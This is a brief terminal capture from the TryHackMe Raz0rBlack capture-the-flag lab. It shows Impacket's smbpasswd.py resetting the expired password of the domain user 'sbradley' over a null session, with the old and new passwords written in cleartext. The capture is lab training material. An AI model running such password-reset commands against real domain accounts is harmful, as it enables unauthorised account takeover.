 ┌──(root㉿kali)-[~/TryHackMe/Raz0rBlack]
└─# smbpasswd.py -ts -newpass hackingakatesting raz0rblack.local/sbradley:roastpotatoes@10.10.155.35
Impacket v0.12.0.dev1+20230909.154612.3beeda7 - Copyright 2023 Fortra
===============================================================================
  Warning: This functionality will be deprecated in the next Impacket version
===============================================================================
[2023-09-20 02:54:26] [!] Password is expired, trying to bind with a null session.
[2023-09-20 02:54:28] [*] Password was changed successfully.
┌──(root㉿kali)-[~/TryHackMe/Raz0rBlack]
└─#